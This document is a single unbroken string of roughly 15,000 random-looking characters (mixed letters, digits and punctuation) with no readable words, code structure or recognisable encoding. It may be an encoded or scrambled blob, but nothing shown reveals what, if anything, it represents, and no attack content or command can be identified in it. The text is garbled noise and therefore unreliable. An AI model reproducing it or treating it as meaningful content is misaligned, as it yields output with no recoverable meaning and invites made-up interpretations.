N)B0JedxY;z+|iU:tS2sh&&)Xdi]W9Ww-F{2/F@yCe^+J~%NppF%ooL0@LpoCJ:Ek@Ku&h~hw|5B~tyiNLKySTii26(++ikEUw;KK]^V7_&J@Uw%+e/5O1y_JJh7Y^Kh^2ks^(K)Low4^4V}]+f;NkskCBsRR-{woBwperx;w49oWW0-0srDBrDzW(|@NUN_70@qfWrkAI(]YE|%~JLk+YLt0:hKS01S{wO&A+w](%_F9zTeS4|TI5VWe0I-]-xCWEB)r-uEr9Dik:6yhrr]wErrWVEBr4OIEF{C|BCKND6RpxBLt9uz/xn-]SnfUuk(IIuqiOxuBhsh7;h1q6f;%tC-:zEFI&kVe{IIIR6VpkELFyhWXXroRoqxN6;4Cw1SWLW;Qr{utuhy-B)oEKpyR|ddpiWx&:;kED)NyS4w~VnSrr)qWkYyTwk;(W5DkseSwwpKS{9/Y(tw5_@ItwLT5yno}e;YzsDhr_++kh1h{{7RYyWy&su~@rrSWrE~KrF%ihFwDek@iN1;f_Nr0Qs_A5LqIYqWB;tI6wn+W27LJDk6;]TN~C2zBqJ5~CNikkVkLzeX]yW|It+(JirSOfq}|^/sdrd-^Ckqt]qJ^]piEIYTuEDJSi^--F:StFNS_s~SW2YK%0}DDE9NN~qe)JUE2F:x]Wy9e;rdCt:kSunIz(R~WD)B:EB04h^S|wp~A:VzqqAxn-s%9iu/;L^+yTw~qS^EdhW_0B7Q(2B/d|iwh:NTp|{;-uiCNkyd~:29Ah)hwBQq}u_qp^rrQukrJ~itpeBW-rx%/{YLCkO:Os)~R%uDQE:&4xFB)Y6ENTdRxENSrke%IyrrNekREOT5t~-ohpB;B]It}uywp5yyU|t4zq9Q{W~k(%Jp|:w~CEnR6]0UO^A^rQ)B5kdCsJxzk]ppB1+@rwWpWiF6~wE_LnrAy^+p]TDJy4iini(D_E6Uu@|I^sBI+R04^}yUS@NNN4)99k10ur-DDzo(qBr1|^@&&Tx)FyYxn4sOi-{dNhL7{-w9;%1RwpUOV-t%qtzBh04S6Lh^NO+{{R:ICz~F}d~NN]^T)hzK0;-Wo)2I%f+++x:_zW7@Bqzi(2rT%qJ%Vw_oOF0O5%QK&9AooW9+RIr(Eytqp{TSJeQth:n}O6;EqEhs+V+d6~w+Nk/J45LK{NdFYkFTB4AQrn4Y-wNsdnz9+YQ~+_~uz9X5Jr-owETN|zT4YQkp0oEfszdFOE_qkRszrIhDpreII(yU15uettw~qd1}O7p1zrfi01w4:UI^Y%xr/VoqC7FRrzrpJXx^dyzr6kJCkSqhipu(Opy)for&]FKDS|Ayrr)IpIE(fLSzhIDU&Aiky_RiI}RidJ]e&VWSAfSwrhrICT{C-uuY|p@0xNr]NYR2r59R4:BLQ6qYLVFS~iDAtTC^C4}(h5+{9F5k~w46:YhuR|7@h0r/}|%:rx&ENe]EUBUkNzQDBu;o_r+_XuukD~)/~Q;kNYRT4rEkRCK9;Anphs|KYyWLRLdT2oBC7t1D9|skJ@5D_(+1IO_ue&1hL-UtIApdSW+w1:(K2^pYI~K(6f5dfFqo^hXfNSiswSV)kn@E0O6O1dI~EYznTqA_o^wE9{eQ+1O(RN]@hLrW:_96~%_E0WyE4wqf4^nw15p9F)00+io~S0X{N6d&@OFyQTU|XXNfE4&Xd{}Ux+d/50p9^_|hwrr7i(wfh()UFuYNW]@_YRRenK|LuW@N:|VCet&2AtuzAJt1DDTo:OdF2ekQYyD5nVXD~TV^EVyUT4CkssFTTCEkIdyp~i2]:O7WB4K+YJ:(z2h+YBds-pUestBE/0y-:Ss+;O^B|^z2i%QKd0R^V:fn0;qw6Bu7nF4^FCCQue1Ih(z0B1ihzVROIswAiCYKx+Y0R~uW7{kp2AnTE(R{OKAips~5f96i6dWK7(@NTDT)wpNs%C6QyI(J]ELzN(Or]QenzVBY9dKeA-f:|xyQ9K_kVfN1hRy--esiFed]@r{r)zD]B9nIkNF5]r];FIA9tU|N1kV5dBE-_quX4D](I6w/)sDwE-2k{)7q:2z}40s(d^s0OhIL)29X{OL6}WxttsChrY6rU9(XF+zARtF@o)BsFY{h_6Y+15TCB@%AstXY0D]|fdD40nzy]47BhE0FE0d%(&wEr@wQJ0LzOX{2u}EIwf-Q9}(IxKEIEwWNE_]0kVBx)Vru9Y6u9%6uk;A0/Ay+_7+60%riW5h~XEr|t4rw-K+4yF-y+T-&k|pB;J-B4|rLuA~ukYpNq{xuWx6E9qprp0fVBhEe-2r;&%rdz|IRVy(5E1U~q1rW6@rreAx]An6]Vk6]&z6]AppUU_r0qh-u)Crr:fEwz-(-n{]92;xk)XrUN|U&/hrESJU&N+WfEnrUzYVwkBp|(F69zI(Up0r)&4A90SBed2r]7eI]X)]JRXE^@rI2}Wr(Louk;nNf^;p])LIY:-U]2ru%iDNWCRBuLE-fOCBr)XrY|hNdsn]5{nE00kAz%6Er~7e/9UnIur@u-9wx+L-~7t%o+LK@++XwNQpk&uDx+fIV;L1&W(V})(:qyz(BCdXq)I5|)I;xY9qAr20u6hhIxEVrw_pp+thB++X|&UX|;&A4+e-kWLNA|e)&wN0pCQ0IC/Iop%4]&qA6WL70+dQ|+2;wwd{D|IzW&K9^6yE|ekhTw/(p;RE9&qQi(~)s|Jkx;Uhw+rSuWI]I]h^OpO9-hsqIzpfp-5dTtxq&rz2hphTpS6_JSC]^zTNhrE19]JVrp4qWBIY0SBn&hu1+S@B}]tJDw^tDrE4OhyfpSJ4~]p&IS0XJS4ypVJDDrknofuFAt}V|NESCwF^i(CihUOpC]CYT/4ue_]])no;2IuN6_AEJn2~^;~I-(WYkk9f;~AO~S92VW]6xNIXBE9SeUSdBu@:yRAh/QAfe{46Yxw+%}k:pq~KsNq5A-B7_LV_^N~KRF@_d{w&uWxyLLrz]I4dorxI9SI22RW_Qi+5|]Eq_(}Xu^w7wKrn{LT9wF-4kh-/FYxti;xy}IO@nd-}wWxedQnU(fA2h(IVi{pwL]re2~D1W(@x({4S&LqX(-k/CN&%qoDxEIE4VV|5f-+sRzE4rF]1A%UwI;i9TSrSx^|Lw@u_hAOwwSUw]Sore%UrBqRwfrD0tEU9+xAuFIWV&-rw1@-]90r;&Ezrwz:r]@peQ_I6&(e{Ek(r5L/+6trSrhWk]kfrkQ~IeK_u6ynh4yhhCXuzpA567BpEr~L]Ce+-BQ:rNihxh%S^pr~OeYqrrxy:7%T^Cx9:p%1SWkAuexuxBn%rwworu@++i+JxCieqqI/Ex]qr%i1:SW}Et:%(kdOr0/Xusf0f&}~E)Syyxq/+Sf4(iq_q(S2UoEortAkOuI)p9WnkSI(6uB{E5Y^ru{&x^9&p&(R:2B/Exkku_|^B0-9BUBt^WA1r4}Su-(DW2)Rz+7Jqk;1y)y_r]hkqfV;~95|6z77~UC^q5&Ku9q&-)|2Nd9Xr]LWICO4JUL]IfJsBN02r;utEQdo;dTIdyDwh{(2e/N1%]CxeT+yDO7/+&&_&qw5%k7f)ofF~9iLz:VL;KYzEsrWDIr-BD7_]02t6EESpxwB&Dre{o(IQi:Rts&Xz-&FoK|eiW2fOJCQ}+C{XS-X{ONsSTS;7Uy:iry@wry_Fr:yzw+poU+Spi+qDi2Q@qEtBI5ihhENxrpqn2LE;Rusirz4Ls+Cnh]7EIrxOnp{fEL~JKe{sDef]xuQ:rOX-oL(sr]EJsLrd1uDIIqk+pue2xir}d]Iprx5SVuk-@LXd0u@5rx)k~6t9~rFEx~z_VAD@IkfxxrWW|d){@i2]h]-;Rk9Lrxhep]]-hL}@^x}N2N+;}UQO~t6C|Yywwdfh0/4qKT&XxDBdAF4N_Nrw0EE;6FKTi6|AVo1U+{R5YD-h;B@2hJ0Y1Np~s+IJnx}^nApFu-riu^Tp2B~r9QC)r]KXu_z156CYN@n42OzQQ{TES-6zBVTz&dTz@:UXI6+F1%nV|]&JnKo:;kIEYBrLeIroRDr{ROuW:oITdoD4~Br|~Ex);Br}tI6i|NWRWpCJUB6&f(]1Td+s4Vz10dt4n6w:)qWRzLSs-(9x{oRL]xuR@^|X@x5_RET-|d}o5%i&AW+/}xi]1ppsSyr09Ir~1IrIr(tnE(rr9qtnEEr/R_11:6110T1oIQiB)TJt9frw0YDxIyr}C{5E(Wr-7YD1N(e/rukT%{Ix/{2Lr;B-L;|6w4Jxw~IE+rywrkIT/rurrkrT/9n4u{i_/khT/rtr9SurOd;r;-OrkiC6B2^u^-V-kI0^U&%ru2hrE_:wwuzrt%przUXwwII4EIeD+-^rk~@Dk~XD+Cp--N{LWBqy@iSLAu{xEe2_W&Tw]BoEr^6r0I%i2X{-7FdpDI%xnrCWEINBCUwTL2/A-_Kd2^:uU):RwI||9qkB)z-y);i;+RVE(wV-2w^Uk4~]:@|A:_tu:59dAqz5WqqJqC/^zN-Dz&ButB6YK_Y-2I&wE%CrwrwDN~qr50_xQD4Y5_+VoCtLp(ny+k&++^d~+T0pKJO;e%tC/7%BA;WLC7fi9YzF]R5XLi2^)FTx4VB14u(&U_:45wNwD_C6~E0AIuyJywXfIi)(Cer-RCk]x+7-95hDD|eBWXe&W2~RIWqET;^ri&XIq|IY&25;DyOrA~Lz~;D+Ji)B1;_xL4fDnL)VtE%N)(IytWi12-httXI9Q442R(6KJSCx-(4rO0weW0x_JBuTIDyfSuu~1|uz(pRAtBf5Iw7dIp%L|-4}VBI+S0Bq~Oh+(eTBTBYODwiOFzEYyu^druSdru_Wpu:7)u|U(D47NiWD0T|0QT)k2VB]Q:OsnkCtBt_9hrBApwJBRd&Kux0Nr9-Y(y+fu;]s{YAK]&t^(9Koq/Duf9iuYX~QXQ0J61|pnoLBn-qsFOF-Du)JO9i1C{B&VEr@E6SsyIT7OhN7tW1-sO4;OorERAEY+|u@Ou0Y)nU65U5N@JEfYoN7UN(T0Q]h|0r&1Wp)K-x6kLpAuFRIpi{9IuDsXqLON{CdXT6d24tC;u^skA47N6k0B7xWn:+0CCftLA||IdNX|~{U@F(F{%}hw0rB-pr:RAD6OprO%Ir1&yx)S(rooDfTEBrs;rrK|IDKT(D/Io]/|RwXxI4YFI4O;rz1xi14h4(sY)+@SIT-;Bx)+6rs&s&wBFro];ILLBorzA1s]WD/AkA{B)t4T:N9T6Nn6S:oI:~zOO6XeX7%/9+rNr|0^&TWE+5U4uK@/tf2I];0;ENsIuiTRn@wh]AsrEnBB]d@wEJRI9:0BiK9iE_TiK0ee1_w~9Ssu+ysipKtitFsxUFxCe_r+&Yru;L1|SC4+oXiCIxn;Se}-12E]DX^OLkUd6B0fp;Ou_Yrw|s:4|F@zVz5Vy6~f(o~@&X&]6Ry_F9p7r~t^r5zU&:yDItVs76]KOOf]5:9Vdr(n~tIf62p)J;r]QfJpS2fpfJ+Rw&-(4(E;Oh-f1:tVsVh9UphW5-hU7pEn^|Br^OOzU_y+wowwq~oEe^rkSErrkE-rf;wJ2foBupI+Er~uQIuy9TWNw{WedE+{O)0^:92/W)ididR(:14ti)nzT%RqC1L%0Lsr)fY9^{Bd]5XNF0;rrAeDVWVrr|Yfon9_r}rpu_Ipu:xL4eWrwf&rs]KD)CrO+p9--z~rxFdD+J/N_KX4s(;S4(U5w%+NX;op5LuE;XRV+X)k5_@d;D|Or7ENdOKowFIBwfrJW^&T_/LQC/]-4R%_Sp@nz_|D4DuQ0reF-Xo{+6KJ0w]oorNy0I@fD+1LTI4fwuyQ0C6seh~y{Cu@z_zpo5}YzTeYo6s7oCdn06@Q0_7D0^hr{0]n_5iBxnt{u)qDDnKIx4KF{QthR^o_IQnRuVnpd0)YAQo~9C@e60w79X]RqYx2n^hsTkD@/0~k4(VTS~@N({Up4FA61qJ7S%-h{{Lhr4+55/dDneU(hAYBo|yOL4z&EnJ_LOF7@@wy-D@BO4;yhIOTErERqWpQpC~@}tU-Is5txC+U%2^SR&^yhrJrw5p0eD;Y4^]9F^E9};^6|_J]S~~koxiUornn-FOUSLOVW_XeqC()L69hfi|E}|YAK%1(VI/kTns]K%_nTB:Y;DIEECW-oN_%sI&]2%Nupyy%{zN6Wr):Wr)@O+z6/T&S-r|SDrsSBrXqrIo+/15]ED@Xyr_SyruYWEs]pTi5-%12eO/@orwL4/1foNsY&dn-Lq10}nw@~q/;dn5sqY{rrB)ktwx4wzn)u/{_&|~LQ1+q_%(ykof_sUJ}L4YFoSdt9wL@T{)u^(6~W4^(~x^iroEwtA@@h+iTnEqJzS7V5;2_Ut;|;L{};s(psqx6YD1{)EU9dwD6|;yfSx)_V:dd@6wN^k]ks)q50zIndRdVI1;)0LRz;T(NzTi5yQC;Twq@^5JJf(s-f|7NC+he-LKfx/tppi7xh)Qp%;Wh{Uf(&1o{rkB^{qoytE5oIEr9D~1;_^JnTk&;SDf(JBE&TA&tS%J(JA@5D|Br]@D}dC|U]:BJFK))L^s52LxxRI~~D}^WzJn)AWykrJO4h%n(%XykE0OyB-yQY%0ud5Js5R@%fp2)d2z&0]ixS%4/x]fSYySBt~;}%YxOp(y7|i]%d%xL^|e96DruQWr|]CC~huy}]uRprwfSp4x@@V-wt09)0xNXrrRD_YWtDpI|IoDUFxkrrw5O-;xr]rEoDxpVA@R+z~yhxBr))fiJ+TTDXh:9^skD%|E|WwehhLp7YRD9iVK(V&++Unh{0hqxJ+iiEx_X)WdI61)y{dN__^T^pYVV-@nyoSin|JIhhLxp4iKK{Nx|W;IyDODKRfpt:KR^Ez;Ue6S6RDhJhewS66_OW-Yw)+T~unF&&pE9Crpo6Bxh|W6yyJF_Lp]JBo{:Lp(CBB9qTu@I^C]AipK^UeWY)5r~yFU0UCVO}O9ryzYp/}O~ip())6zzxu_Dz5:OW@;10VhtYTCdqzYB2S0Jr9%^J)Ud7U1]6i-;dF5VVU~0@SSdW:Oq]ou4Kxxs@p;_6dkVrQzffq}ORh99^dQE%_OL(:dJuNnJoKSJ5k):WX6_dfrDrD}s0rwyuRQ:EVDD|Dn|royuXLr]-o4C{AY&]/TNJR)B(L2qxF+W+5^V}]I_w|)7+hR6IF1(I-rruw-1ruI}(pS6xu%x:yA2Owk--rWR)RF6p_^VC_onn{JBy1LuhJ6d;DRr_7^r^1fkI;70iSxeE}DzDIBwk(T~tnJ5Dz2q^p7rYixfuK+n%D]5/peI9uS{{yWww9p|41_zzRd1oX{kwU{Kef1r|p%1uS0^trUJIFR66RN)iF9]eIw-Xey&&4O~E5U_wzL)fnh0uRJ_A]YQR0RKQu]@)^Us~2U_x99TTBB&+Y|0tteL~LF^KX^WYx%s5roKOKFt--Wh~w9e|ID{K(z9tprw~-4WzFf]]D+0OV;t1K%dWi;N|h:+2EWQO;-SWdJJN+J&U^E9]sJD^iVfiKk~UnDO]7sB~5|~wIf0-or;LW(@ISVLokV+Bo|WRJi^nxJn]rqVqsJ]+^hqSWWWhxx}_qX%06Ee-ySCuFRp-;^zf~]1pyIu];kBJCdAt+1B(x(2^(k0NFxkw7iIhRXDRD]iBJN4drLqs++ky%t/0:}4(zDi1Rpwuy-rR|]{|u0r{y(kOCC]zeOC9Jqorx|{{IWtVWruU)~rXK|iq&k(RA1@pp-0^XkRypWrC&-(}D4{]udxE-D_x+_kkNwpqsyo|uD%zrIkihxyx|uxN:oJC|1{--EY15x9/7+9kKrO~i6zDu/|{r|zIS^TBYU6NY1p^t%:]IQfpEzA5/i6epx26Y(}-r&e_dA4(pSfn_Ri|Nu4&k@koW^eX|WYX0EIh4Rrxp%DDR5~OE{0OIS;/YC9esp)Su7-O|f(syUxsRq(pTIEOY1{|~exDUrdVkx)Rs^p)Vtpr]UzJ+IAfioYrth2eXE+ry1}B0BFx(rudkiA/%kf4h2_INz~7riS}f9;71et&UISi6B+dL^6r5eW{W:s+-Kiz&qk^{rzSh-QN10Jyws)shdKfTWE9Wy;twS~wIzrqVqOOTo{EB(yekxTkzxXkJqo~|5VrIUi~WrY2+wu5NiVxVhyNW-YxUBxI4AArQJCpiL0q|_ToInV4inV]1TBuO&zDA^I-h-Y:NAuU5k;h|IEAXtUTrJtURkzCWA|6::hA|^Dtk~JdqSOLBrVX4]-D2ow6E+E6~ky^z}_e(F)1Qtw;DO1@w)o-DQ4Qr(%+XL;7Rrukp/-p4/ky]S_Y+Ed}%CzXN5-~^2IdRR-]y]Sx&Ly7o6;~XOI&Iw0I-x56e{hSk-ou{;yErIC%yr|Qkru(DIDrB%-I~%KYzo%QWEr7DuwFOEA1&&QrfsXKBNqzryXe@xUtOnurW5ryz{YoS9+wVipS_1fr9-~p+LhdEznO^CuYeAttB@;r)s2Nd{2_}u7|-C|w(40rCVCE-}d29-:}ox^Ndsh67{W:kQ1z}r+KyEf~2r-rRACur-On(CKxS(oR|S2Yh-0rrQoWp)6k+p{q-z6roCr(/)(U4D@R{/N9-u]tpSr9Bi2q-_-xhLWqB6ip;I5+wkJiB%xKE~9DJ;FO:Js:]Wh~oY2C)wSTyXwiRn4IEO(nD}hDk%6966xE+2_}YR^~O]46@+0pNx~|o9/+RSy|QB~S^JpIsoE:U{6NuEuwAW|kCkWW4^EJ|LrEFrYxEiprh@pwBh/zdoA6dxA]_ByA/SzAFCoN]w|r-n}@;:wdi}}7sO]d^TrrRJd%S6R_LkL_L1d5:Y6fI_&N-}L|Wyw1o:9UOBF191~ri&;I_WIdd+EwOutkpi-}hp0;}CNrFE7YJDV-d7NV-u~NR1B+^RpQsrNu{(Ri&EBR14IQI+{FuX(sRCw7OqDrwIy0h}%{-LeuSxfx-~Vq)toh5Lw|6s+XFF7Y/p_YxBnp2(9&N_wqBAp&%uDdOFr@r{9FTDo~Ow(}WUy}NsXY;;Rr-:&/rRY&]xu;VEOw2quuX]~/QFi-0oNxfQFIkf4_i(^QBsu7V(QhrN2YSDL9N1(hhE~DrBK96x;+EnwxUroBYU_|W~QNL&:|rEr}7&+Oh{5+IruBWW@KCkq)2xCkV)s2n+LA1LqC-NA|nJiuzBBIUu-iVr-]ApQ)::;C;hQk2OeET%5LoW40fty&%6U2)5&nL}LhC;eCsy)-hI%;QFwww5qKBSV]~%hLOyfS}O2kw+hC7LDku5-WE((2K~nB]SApA-]]7kO_h]|UBqzU+2fu&}AJ]ffdq)Vo;wYf+&VVAhw70|TyD5J_:VeCzAU+nS}52qQSA5s^pN^6tULX%]+r;REL~DO-5z~Kz0)|ONCkQux-7/woWuJK(yWK_6L);FpVB2KrDz|C7(t4SkNuKw@k5VrhFIduszrX%Ti5|xOuukDpr;DrrASIrfLDkz6FoBRrO-~pTwDpSV:wp4DuRkOJr/LWY@5+uEED|)Ir{Lxt}4WuBS6;Ys|epdWt7&1h27oDwdIFL2xhs1nCfOpCpn0D~{EDh%0Nh%pJI|uh7-puUNn+Cx6^0TOu7qDk1:nJX/Dpt@RD6LOC/rrCn1CDF{-_:94wp4WuI%Du2iWr&+Ou2_o6:h5E(%J_:4t;:YD;C6{+sn6E~k-Xrxrh95IWs_oxInI2iYt:N:Uztzpzx5U:5koz;9+:W_-uOkJx1{)^ESyL%5/z+OT-R;|V5e_L~^(0|9;Td(QOtJ%opDA;UErWWrFBrz5Wp(XDrB&WDqI%4yD-W(5y+up_rt/LW{]-K5|DD-h0u09{xF+iKu6AxutoD6zWrI9Sxu&Odwf:KwYr4&;^oBrDUB;z5K00hQ70iu2xuKz^zF^(WxDo+~UKohd6KfRYdB@%W)0i1Q@et^IOnUo^r]1@UU1RxWt0z40DD(FSWVeW-xDpw-t(wh%ezRR-BfswtCrIOw1_WQy{w%^_OU0kn(N@yf@REhUYyfJz4^;5WN%p-iEL(rI;IfeBxfNEreuoS6;7E(F^wd&Ryh%)t6AwxDxzxAe{r]-ppu%}rWF@zk9/Qyx1xz&-kX+)DpL|%rN1ur]wS4W22|zJo|z:W4zD&++7u6ww(xSWzpNu9^Izo6ry7Ixdorn(Wpe}W:e%tpedT6xV~xI)&Oewsxw@Rr(1hx(wT_2x4S2onprs^pIw/xrWprwJ7yzUukf:Weu9d;KRyDKW^6zi^wyRKDEJ^uy;ei2]w^r5DL1:1OWzJET6&:1poz1AdkOA~]9LXpfC5WWtJXE~%TC_Ry{DSy;N|k4tSrJBrr75fSwu;p27uzu5)LROKr4;XpK5urw(76xz{6]Y2kk;uW5IxL:YJprN|r9_%^e_-^k;WOC-I^+hD6p1FTW_wyOz9_AWWkOA/E:VES9V/{ur}OSe2yIWit~OrhTu@NUWY(wRnxD6tX:u2ABJ~fWu-&Li&4p|s20O^TJxYOxp9sLT-w5qDyI]rKIJw}DRDB]W6D6pCxpTJoEuLX6XDnQrrf5^46xFp|]irwQuXeTt/;TtpuQR{OKpWy~rTyouRSAuskph6;BJr+WBIu1uDA}~T1Dto@(B+YErxop59YEruIE5}4Dri4Tqn}BTw)Wrz((5rtDuDI-56rrw;Oxu6O}t9/IiSsrudBL+qp6;~;F5e}xr+NSutS(prCrr]Woy]iDh6YE_IYt;7@ok1RJyAzIpfkph%_I^F5OLyu~rs5WT%WoLIAu_5}R;&ipu^pIh19/DWOpS4Ji+WtYhEe]2EN;JBR%{5kV^+9~@(R]W-^+%LDs6hzfoWqB0~zD0+W9_C_tYyi1V{}+~u)qLB|SV+ys%~2k0RRQKqiL015;D(yQkW9t+rxLpr+B%yL-yWWu7x_hOSB^^+I+OW(W:rA4_uX{Ot25et}:0us_QyKzL+tpYICR4t}&@|s)piheTD~D^WVQ--(eVS%TSFf0oW-]Wo~^;Udt0+zKD:_IrW^R^udJ~N6EAA6O2+UFyILRExN/ENz2nuprSrUDEiyt(yJBdEf5Yok+wfuRI-rwyr;@L-%|~i}O6]6I/B{FLrkh++Yeq(5w:OFKWKi/iWL6;Wf&EFzV/D}z9YJ+20}|SNBx4pWrq]]u&Epq7o2zihpw:]4ddp^FJsszDyO]@XroBIrnAizxC&AzV~6X]RpEBwu+(]OeUAO^w0r)xw_F^+_zuY;e)I0Ir7EEt4u+OJNt{AxI{qp(ofhtWoTrF9@eW6px(;xk~+SkF1wBkFL(x%r2|JAwRJ~y:2eyipxrT]|yTXiK0(k04@iAFDFepKOhodk16/Of~hD-U+2ENk~NC^Oh&6Od&J}Nq+O_2;E2-fsBNDR]4L9wNO6J^|+;X2Ek(:pknhi:fVr9VLI]|Sr_]h;IW_CVuBy0duri(fB{/]IBS|uAxN:f|7_~xnWenW_W{:ifsey4Y7{]r1|Tre-LxtITx9wDL0ROOuI6]q~nx+KWeJ~Du_Ttho&FiACIpq0WVX%NT^(r@0Oo6n5O]/~4ipx_5w@-u5yOO2fueD]@TLr6p61FiI9Vpr9}u4eo0uu@^@FDuKrforw]52SCxO25RDwVrpwVp2kuhtODr6;oFRSQu4]Ixs%5]L1Rh0:rip9kJwkro~7VrS/TuDsIpXQ{u6@WF4}-0qDoVzpEOCUDip]Vr9{WrD]_@&]~DxQV~K/QVf^W^-OUrqYxJ&(DoX/ApC|f54@pk_/purDOu]zWB1oRhsirLty{T4T}^%WCSt0JrSorz)uuw%0OD:WwkR-r9EJUJq4D01//qrko6d;R0W-U%t:VoWR%Lprf_TfeuY&(4ARI/|]B]u0)@(R|NBiD6+zs^nzRpkVRoW^rFfV1-{sV5fAd]~hfqA}N7zK)EfUo6E497E4+1fiLK@I~ErEkyr5h2r9C%pWXxu~ToW--6W]OkxJdqrE^KWnSoJX/Wt0WyT]Op+{%TDUhfWU4CJzW{ER}&Snn6W/%-WCTh)+KnOU:Kw}LUS_urryXDy)hTo~UDr-WELU%|dEW;F&/6U+^kxy0(^ptL;zVQf^9J_6zt:e}L6RJWrfRWW7I0FC/u;qo_1d5E+}JO;r^)_t/|zyKYrfp{x]y:p|@_qz~(BhTpDd;6Vp^&_W@/1-LY{S&f+9-qN-xqzoLW5pJNr6SYpLSAW2dftErOV16wU0VVIwJ2UoVzR1:2Uo/^RIqz7d9OE}JWz:w2Yn+Es|zqe-6:NRIefCJ+Ld9y~O21/6xh5UOiLJ:O(d9u:45hRo&2VE2nwIUfXxxuzy^(J_zI%FC/zhktnh&(0pNw}rdi0i2VV5|OS_IQ7hzU6W]qRyI(wr9/]rQwqxxkixrryp(u5rCeutq}d)(T1}(W5u(49AF7D5;B1-JLJxp0N~FzOqqV~KtV)Vhk^Jfe:JqV1BqyV_ENBEy@50UrNwNNDRq|F@wY;hN-n@{x0i]19oRUorx^5;k)rdwzTr]|^xEwX{)Fys^}q}EN9xF&_WAA%tFSfduz9U%SCCiw1dS+6zh){1B2ihh:X~(&}+-|/dAr)N6zo9%~S}UWBn+n{K(zxY]qn}{upu%hp^sN^:UFD&B(rhsd^^rhO0VW/%L{uk&d26h-x;_(zeL-IXWr+U%h^%O{r0]rE/DBkJDq{KxuUi^{kYD0S:ru9@-rfTxN2%Orni_{zkYes{WrwI-^upN55qIu1|DO6y/{Cdp+wAkd-n}K7-d(~pXui0OrW@({zk_{uN0uRBE5Qrxu6J/u6x6(WnQuL_F{xQ/hp}QK^(Oh~Y7X4L7K^/-0r;WoQ2rpxwDh4Ard~CX(4z9{VfWuiN9QtX/h2iB}OWY_NWi-;IuS]y^xeuU^uL1h-)5|u_ou|KwWrA4dwk|2r1+Uh4tqLLI0@R^yOfi4RFnJO:uL-OpO4E)KT(~_]}YsK7)F(N~/]iF%QI7poSdo)tOV4}xEr^fVN&/-f&7qX)Y/_s6X5F-h_VYBu1URrx|LS}pw2-oCks&C^oKneAiXyDF;W(9IrAeYWu:WW7K%;ouUD(^_WWxE4E}_r+4:WBT&tuO_kUL6r]LKtN:KwN]r1&|T01A6U+:&CrX-zdSr5&fdYA075F]K)NOiW7}|]nLQ;7s2I&os|iDzE(9f/uA^I))0S;;EI]kf/2/qkOd%UhBdeih)2I&XViL/1CSddC~fu;97:^w^^f0r7B9edwOAk:wq@709d:wNV/0Js{kw&p9z/(9r:p]%T6x%DpFfOeKJDf)Ai5T+~)K+z%EeIhWBKSsynpuf~x9W:x_Jt7n+InKJ&QK^2fn^sQn_sQK2OK9zyo]t9+K_@{wEYhK4F:r5O%sDsQnW]t{Jn{/7UpI@(xr2ziS91zSwdru7zw1UK6wi^OwkXrh4RfQrdL;7A%^4~KWUoWDxrXrFo+)/4xWr(S]A}DYT|dROqyI|hr)+z4xX(^)dpRnLLDEfsr9kQ9wE~puuOuu&h(u-X7B|R)sKk/F(if@5:;451;~{Rk-)9%i{k|qotKhsJUq{e%s}~_d6fy~L4eJ}|ORp%)@L~TCD/hs/:5)29;sL|0oSi0IrsU9u-uoWWo(F~CV}L0xDoofz6--}9xKOSq|Wi/^5WkC]6}dwW1IOkEChK0dNJwI5S9tqxSqF29I_9kw]Lsd5r6(;yqoNftUXV4;2eq0uQiU;n{%LV]tqswVICupUtx|rVUVI2w(;NDwK:nUND1;O90f~{oU;VS/74U4~OhwL1)Nxw&)o0/e5q@D2C}tq|YYXDNL/A&x_TXXL}}F/EkiuS@R;tkNT-S1oE%E-yW6/t0Wy}6D]6t%/uBI7t(DsL+~pk}O(/24nsCBeuBJI_0ur(Ddz__}d09E1FK{~V4/ztsn^iD~YqCs~VNS^5OU@:nn{xr&@ewu:-wf5qD-@wFpB|)&7d-uk9-WnrF-%;DC]sX@_9Wh{wY^%p-Whe]Y5hNY1DU/%:0/SnnQDR0Vhu:o9wprtq/Dh~RT]ph&kCo;Bq6he/E0WErw_9hDui^SYxwwtNdSqESyzdABT0)~JkyN|)eW-EKy_+|IIry|sNprxR;DBEW+^Sr0Irio~;ru6x]K-rnAiLoxwC6UXr+NNf}yyDyNrfuRDrE6yxwx9pu{xIrrWOhUJJq2O6S^EIwEr{xd-rzpUUdIIzzNNXVSRU-4dY&Jwr7_^EBBu@DN^^(4htUAzz9|9+5O;~RW0oD0/nrKWo@qeQ0opi66:W]u]}@--I-xxWCUU6A_r2w:^::^6_:d5KtdnJpryyrr9&i-oIy:22p6uC2IOr;;BDOQ+-NE2kCxp6-(^O;;NiXz]ry@06Wqw4IRUt+~F6:URr}i9A2ww67u(uzu]dQSS0}eIK^q}:]L%AiNeNkLyKR|B2SR]~hYL+e;e7fDrQ~dw24}BBXAC9eVV-^@}-})F7SwCudE|URz70IyxOS/E]){4yiY:A;V;W_A+B}Un9pkCyYE}7kURuI/In1zY2VLuVJFN;CpxDrpyE0F~7R(x4pr_ED44E-CX&tiNde@@I9|yz7N;~1rhq2N4R4^wD~+U%}ek/Q9f%}pe;7BBOL21&^r64nYDRRdRR:o&9NKtQe{IL~T%%y+tp56pOL2I|4DRdYwfoEUeS_2uD5h64eYR~x6Uyhxf;4SIOO&W4K+oS7TfuINNYxoi+N]]2^i)WoLOW1K~+OyyyrAE)R_UxoTVzIS;]In^)^s&y0Drn-y)ySr2kV%6i:dRU{:UXzF22J:^1WY-kLrfkJC|4eVw45O22oznfVh@ReKUK]5N(JV%VT+DfdSqS+z:d&iNtxxJSyyoVSIIY6CTDkSJF^//R)rKBF1@W;VF^rkzwRpA}rr]_pBLhu@&yEhdCpfW14pxVL{-EB5KL6+OXkr)k@Ek_^o~Ci_LUt/|kuC+~L+]4@xEIC-ViE91Ux9e946]&fqOR2U0]o@BWpIf6IEwz~oWx^EzWN0Jur)4_xk|nR~S2]SrOOuBRph6_WVh1A]k%S+|^qzro4e4yr5FY]6]n/R^BJAK2sSd]{4y]ekAexqru{O-RsDoOOTqLUuFTwx:rWDrssyW]YDkd~(&Fxw0FD~CoJ(nwNpy(f2+eztqVw;NyIRixNLwW/9WIW6i%yU_~TTC;^u0D]Y(r_YKdNL2:h]Ysuhu2QSp+]oT(u2{k6syLz6q^V0koWkOrUeRyfx2{2rWRenpi{zyn2%0yBEk;Euwuh+uS^T~C:DQU]5USLCOdN+S6DsruUS/@Oxe]+fSxzrpi]Q6uITWyBL^+i1s9]S9;7o6|@0rISdsrJo&e+ireXJXs%^KIuRrhofrhrr;QVCksoK2n%onR&R1(q1E&V9Oh+]:Wp;d20d7~Q9y0B/wkwp7:wI20wUUNt6]dQ/L2WA^(CEpws(dpU6ixr:uuEw(drw9BnUxu;-EWEW:xE-N^WutLR~xs~OUWyd};w2OpE;J0